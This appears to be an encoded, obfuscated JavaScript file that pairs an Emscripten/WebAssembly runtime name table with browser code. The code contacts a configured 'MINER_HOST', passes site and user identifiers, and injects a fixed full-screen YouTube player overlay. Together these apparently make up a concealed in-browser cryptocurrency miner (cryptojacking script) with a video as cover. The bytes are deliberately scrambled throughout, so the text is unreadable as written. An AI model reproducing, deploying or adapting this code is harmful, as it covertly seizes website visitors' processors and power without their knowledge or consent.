_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW]\x12eob\x1eLZWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x